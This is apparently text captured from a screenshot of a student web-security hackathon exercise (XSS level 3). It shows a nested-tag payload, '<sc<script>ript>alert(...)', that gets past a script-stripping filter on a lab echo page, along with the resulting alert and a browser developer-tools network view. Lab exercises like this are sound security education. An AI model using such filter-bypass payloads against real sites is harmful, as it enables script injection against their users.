 waph-hackathon.eastus.cloud
Not Secure | waph-hackathon.eastus.cloudapp.azure.com/xss/level3/echo.php?input=<sc<script>ript>alert("Level-3%20hacked%20by%20Ruthvik%20Suvar...
R
Update
waph-hackathon.eastus.cloudapp.azure.com says
Level-3 hacked by Ruthvik Suvarnakanti
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension URLs All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Blocked response cookies Blocked requests 3rd-party requests
20 ms 40 ms 60 ms 80 ms 100 ms 120 ms 140 ms 160 ms 180 ms 200 ms 220 ms 240 ms 260 ms 280 ms 300 ms 320 ms
Name Headers Payload Preview Response Initiator Timing Cookies
echo.php?input=%3Csc%3C... Query String Parameters view source view URL-encoded
input: <sc<script>ript>alert("Level-3 hacked by Ruthvik Suvarnakanti")</sc</script>ript>
1 requests 204 B transferred